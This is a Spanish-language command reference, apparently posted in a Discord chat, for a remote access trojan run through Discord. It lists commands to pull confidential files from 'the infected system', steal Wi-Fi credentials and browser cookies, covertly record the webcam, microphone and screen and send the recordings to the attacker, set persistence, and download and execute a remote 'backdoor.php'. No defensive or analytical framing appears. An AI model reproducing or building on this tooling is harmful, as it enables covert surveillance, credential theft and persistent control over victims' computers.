 ?
Developer ayer a las 3:49 p.m.
Lista de comandos:
!upload: Extraer archivos confidenciales del sistema infectado. Ejemplo !upload C:\Users\usuario\Desktop
!clear: Eliminar el chat de Discord.
!exit: Finalizar conexión.
!msg: Enviar un mensaje emergente al usuario.
!voice: Enviar un mensaje de voz y reproducirlo en el sistema.
!system: Obtener información del sistema comprometido.
!wifi: Obtener credenciales Wi-Fi guardadas.
!taskmanager: Obtener lista de procesos en ejecución en tiempo real.
!hardware: Obtener información del hardware del equipo.
!screenshot: Toma captura de pantalla del sistema infectado.
!microphone: Graba el micrófono del usuario por 10 segundos y lo envía al atacante.
!downloader: Descarga archivos remotos desde el sistema infectado. Ejemplo: !downloader https://myfile.com/backdoor.php
!execute: Ejecuta cualquier archivo que se encuentre en el sistema. Ejemplo: !execute C:\Users\usuario\Downloads\backdoor.php
!remove: Elimina cualquier archivo que se encuentre en el sistema. Ejemplo: !remove C:\Users\usuario\Downloads\backdoor.php
!recordscreen: Graba la pantalla del usuario por 10 segundos y lo envía al atacante.
!reboot: Reinicia el sistema.
!poweroff: Apaga el sistema.
!dir: Enumera archivos del directorio especificado. Ejemplo: !dir C:\Users\usuario\Desktop
!webcam: Toma una fotografía de la webcam del usuario y lo envía al atacante.
!cookies: Roba las cookies de los navegadores del usuario. Se necesita permisos de administrador para este comando.
!history: Obtener historial de los navegadores del usuario.
!open_url: Abre una página web en el navegador del usuario. Ejemplo: !open_url https://malicioso.com/
!setpersistence: Establece persistencia en el sistema para que se ejecute al iniciar sesión.
!kill_process: Mata un proceso en ejecución. Ejemplo: !kill_process notepad.exe o !kill_process [PID] (editado)